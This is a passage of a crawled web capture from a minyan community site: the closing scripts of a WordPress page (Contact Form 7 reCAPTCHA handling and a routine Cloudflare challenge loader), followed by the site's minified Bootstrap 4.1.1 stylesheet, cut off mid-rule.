			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3da79aabefc20a',t:'MTc2OTQwNTgwOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9
body_size: 44666
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated 